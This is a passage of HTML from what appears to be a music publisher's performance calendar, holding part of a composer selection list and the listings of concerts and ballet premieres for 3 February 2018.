            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                


<div class="container container--with-border-sides">
    <div class="block block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title">Today’s Performances</h1>
    </header>

            <ul class="tabs">
                <li class="tab-link current">Calendar</li>
                <li class="tab-link"><a href="/cr/calendar/perf_search">Performances</a></li>
                <li class="tab-link"><a href="/cr/calendar/ann_search">Anniversaries</a></li>

    </ul>


            <ul class="calendar-grid">
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar.cshtml?d=3&m=1&y=2018">&lt;</a>
        </li>
        <li class="cg-month cg-row1">February 2018</li>
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar.cshtml?d=3&m=3&y=2018">&gt;</a>
        </li>
        <li class="cg-row2">Su</li>
        <li class="cg-row2">Mo</li>
        <li class="cg-row2">Tu</li>
        <li class="cg-row2">We</li>
        <li class="cg-row2">Th</li>
        <li class="cg-row2">Fr</li>
        <li class="cg-row2">Sa</li>

            <li></li>
            <li></li>
            <li></li>
            <li></li>

            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=1&amp;m=2&amp;y=2018">1</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=2&amp;m=2&amp;y=2018">2</a></li>
            <li class="cg-today"><a href="/pages/cr/calendar/calendar.cshtml?d=3&amp;m=2&amp;y=2018">3</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=4&amp;m=2&amp;y=2018">4</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=5&amp;m=2&amp;y=2018">5</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=6&amp;m=2&amp;y=2018">6</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=7&amp;m=2&amp;y=2018">7</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=8&amp;m=2&amp;y=2018">8</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=9&amp;m=2&amp;y=2018">9</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=10&amp;m=2&amp;y=2018">10</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=11&amp;m=2&amp;y=2018">11</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=12&amp;m=2&amp;y=2018">12</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=13&amp;m=2&amp;y=2018">13</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=14&amp;m=2&amp;y=2018">14</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=15&amp;m=2&amp;y=2018">15</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=16&amp;m=2&amp;y=2018">16</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=17&amp;m=2&amp;y=2018">17</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=18&amp;m=2&amp;y=2018">18</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=19&amp;m=2&amp;y=2018">19</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=20&amp;m=2&amp;y=2018">20</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=21&amp;m=2&amp;y=2018">21</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=22&amp;m=2&amp;y=2018">22</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=23&amp;m=2&amp;y=2018">23</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=24&amp;m=2&amp;y=2018">24</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=25&amp;m=2&amp;y=2018">25</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=26&amp;m=2&amp;y=2018">26</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=27&amp;m=2&amp;y=2018">27</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar.cshtml?d=28&amp;m=2&amp;y=2018">28</a></li>
    </ul>

        <p>Explore what's happening in the world of Boosey &amp; Hawkes.</p>
<p>Starting from today's date, you can move through the calendar by changing the day or month.</p>

        <div class="calendarDateHeading">03 February 2018</div>
        <ul class="list list--padding-top list--padding-bottom">
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-The-Rite-of-Spring/5253">The Rite of Spring</a>
            <span class="not-bold">(Premiere of ballet)</span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Le Sacre</div>

            <div>Mario Schröder, choreographer / Leipziger Ballett / Gewandhausorchester / Matthias Foremny</div>

            <div>Opernhaus, Leipzig, Germany</div>

                <div>Bühne, Kostüme: Paul Zoller</div>

                <div class="accordion-section performances">
            <a href="#accordion-238847" data-pid="238847" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-238847"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich - Korot</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Three-Tales/15153">Three Tales</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Berthold Schneider, director /  Wuppertaler Bühnen</div>

            <div>Theater, Wuppertal, Germany</div>

                <div>Raum: Katrin Wittig</div>

                <div class="accordion-section performances">
            <a href="#accordion-239628" data-pid="239628" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-239628"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins, Karl</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-Sing-The-Music-was-Given/102222">Sing! The Music was Given</a>
            <span class="not-bold">(Dutch premiere)</span>
        </div>
        
            <div>Stedelijk Koor Enschede / Orkest van het Oosten / Armanda ten Brink</div>

            <div>Wilminktheater, Enschede, Netherlands</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Piano-Trio/3324">Piano Trio</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Larry Keigwin, choreographer /  Keigwin + Company</div>

            <div>VPAC, Northridge, CA, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-240381" data-pid="240381" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-240381"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Sonata-for-Clarinet-and-Piano/657">Sonata for Clarinet and Piano</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Larry Keigwin, choreographer /  Keigwin + Company</div>

            <div>VPAC, Northridge, CA, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-240382" data-pid="240382" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-240382"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Liszt - Adams</a>: <a class="link link--hover-green" href="/cr/music/Franz-Liszt-The-Black-Gondola/3955">The Black Gondola</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Quad City Symphony Orchestra / Mark Russell Smith</div>

            <div>Adler Theatre, Davenport, IA, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-240646" data-pid="240646" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-240646"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alberto+Ginastera">Ginastera, Alberto</a>: <a class="link link--hover-green" href="/cr/music/Alberto-Ginastera-Estancia/1952">Estancia</a>        <span class="not-bold">, Dances from Estancia</span>

            <span class="not-bold"></span>
        </div>
        
            <div> Yakima Symphony Orchestra / Lawrence Golan</div>

            <div>Capitol Theatre, Yakima, WA, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Johannes%20Boris+Borowski">Borowski, Johannes Boris</a>: <a class="link link--hover-green" href="/cr/music/Johannes-Boris-Borowski-As-if/103540">As if</a>
            <span class="not-bold">(World Premiere)</span>
        </div>
        
            <div>Trio Catch</div>

            <div>Theaterhaus, T1, Stuttgart, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-The-Rite-of-Spring/5253">The Rite of Spring</a>
            <span class="not-bold">(Premiere of ballet)</span>
        </div>
        
            <div>Ralf Dörnen, choreographer / Ballett des Theaters Vorpommern</div>

            <div>Theater, Großes Haus, Stralsund, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-242498" data-pid="242498" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-242498"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Trouble-in-Tahiti-original-orchestral-version/2098">Trouble in Tahiti (original orchestral version)</a>
            <span class="not-bold">(Premiere of new production)</span>
        </div>
        
            <div>Hochschule für Musik und Darstellende Kunst Frankfurt a.M. / Günther Albers</div>

            <div>HfMDK, Kleiner Saal, Frankfurt a.M., Germany</div>

                <div>Kostüme: Natalie Krautkrämer; Bühne: Andreas Wilkens</div>

                <div class="accordion-section performances">
            <a href="#accordion-243798" data-pid="243798" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-243798"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/B%C3%A9la+Bart%C3%B3k">Bartók, Béla</a>: <a class="link link--hover-green" href="/cr/music/Bela-Bartok-The-Miraculous-Mandarin/2570">The Miraculous Mandarin</a>        <span class="not-bold">, Suite</span>

            <span class="not-bold"></span>
        </div>
        
            <div> Rice University, Shepherd School of Music / Larry Rachleff</div>

            <div>Stude Concert Hall, Houston, TX, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aaron+Copland">Copland, Aaron</a>: <a class="link link--hover-green" href="/cr/music/Aaron-Copland-Billy-the-Kid/6561">Billy the Kid</a>        <span class="not-bold">, Suite</span>

            <span class="not-bold"></span>
        </div>
        
            <div> Fox Valley Symphony / Brian Groner</div>

            <div>Fox Cities PAC, Appleton, WI, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-Symphony-of-Psalms/2965">Symphony of Psalms</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Indianapolis Symphonic Choir / Eric Stark</div>

            <div>Schrott Center for the Performing Arts, Indianapolis, IN, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Bohuslav+Martinu">Martinu, Bohuslav</a>: <a class="link link--hover-green" href="/cr/music/Bohuslav-Martinu-Symphony-No-3/4658">Symphony No.3</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Norwich Philharmonic Society /  Matthew Andrews</div>

            <div>St Andrews Hall, Norwich, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-Symphony-of-Psalms/2965">Symphony of Psalms</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Orkestern Filialen / Sonny Jansson</div>

            <div>Gustaf Vasa, Stockholm, Sweden</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Orlando+Gough">Gough, Orlando</a>: <a class="link link--hover-green" href="/cr/music/Orlando-Gough-Birds-on-Fire/17172">Birds on Fire</a>
            <span class="not-bold">(Swiss premiere)</span>
        </div>
        
            <div>Gambenconsort</div>

            <div>Kirche Saint-François, place Saint-François , Lausanne, Switzerland</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-245656" data-pid="245656" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-245656"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-Prelude-and-Fugue/4391">Prelude and Fugue</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Leopoldinum / Ernst Kovacic</div>

            <div>Sala Glówna, Wroclaw, Poland</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/James+MacMillan">MacMillan, James</a>: <a class="link link--hover-green" href="/cr/music/James-MacMillan-Tryst/5742">Tryst</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Covent Garden Chamber Orchestra / Graham Ross</div>

            <div>St Peters Church, London, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Peter+Maxwell%20Davies">Maxwell Davies, Peter</a>: <a class="link link--hover-green" href="/cr/music/Peter-Maxwell-Davies-An-Orkney-Wedding-with-Sunrise-version-for-chamber-orchestra/53062">An Orkney Wedding, with Sunrise (version for chamber orchestra)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Covent Garden Chamber Orchestra / Graham Ross</div>

            <div>St Peters Church, London, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Elgar-Payne - Robert Gower</a>: <a class="link link--hover-green" href="/cr/music/Elgar-Payne-Pomp-and-Circumstance-March-No-6-in-G-minor/103691">Pomp and Circumstance March No.6 in G minor</a>
            <span class="not-bold">(World premiere of version)</span>
        </div>
        
            <div>Robert Gower, organ</div>

            <div>St Columba&#39;s United Reform Church, York, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Different-Trains/2699">Different Trains</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Circadian String Quartet</div>

            <div>Berkeley Hillside Club, Berkeley, CA, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alberto+Ginastera">Ginastera, Alberto</a>: <a class="link link--hover-green" href="/cr/music/Alberto-Ginastera-Harp-Concerto/220">Harp Concerto</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Yolanda Kondonassis, harp /  San Luis Obispo Symphony / Andrew Sewell</div>

            <div>Cohan PAC, San Luis Obispo, CA, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Claus-Steffen+Mahnkopf">Mahnkopf, Claus-Steffen</a>: <a class="link link--hover-green" href="/cr/music/Claus-Steffen-Mahnkopf-Voiced-Void/106337">Voiced Void</a>
            <span class="not-bold"></span>
        </div>
        
            <div>SWR Vokalensemble &#10;Stuttgart; Huber, Rupert (Dir) / Rupert Huber</div>

            <div>Theaterhaus, Stuttgart, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-263143" data-pid="263143" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-263143"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Concerto-for-Cello-and-Orchestra-No-1-in-E-flat-major/3133">Concerto for Cello and Orchestra No. 1 in E flat major</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Orquesta Sinfónica Camera Musicae / Salvador Mas</div>

            <div>Tarragona, Spain</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-275698" data-pid="275698" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-275698"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Concerto-for-Violin-and-Orchestra-No-1-in-A-minor/6182">Concerto for Violin and Orchestra No. 1 in A minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Universitätsorchester Gießen / Stefan Ottersbach</div>

            <div>Kongresshalle, Gießen, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Galina+Ustvolskaya">Ustvolskaya, Galina</a>: <a class="link link--hover-green" href="/cr/music/Galina-Ustvolskaya-Symphonic-Poem-No-2/4852">Symphonic Poem No. 2</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Universitätsorchester Gießen / Stefan Ottersbach</div>

            <div>Kongresshalle, Gießen, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Romeo-and-Juliet/4506">Romeo and Juliet</a>        <span class="not-bold">, Suite No.1</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Jan Ickert / Junge Sinfoniker Frankfurt / Bernhard Lingner</div>

            <div>Wartburgkirche, Frankfurt, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-298573" data-pid="298573" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-298573"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
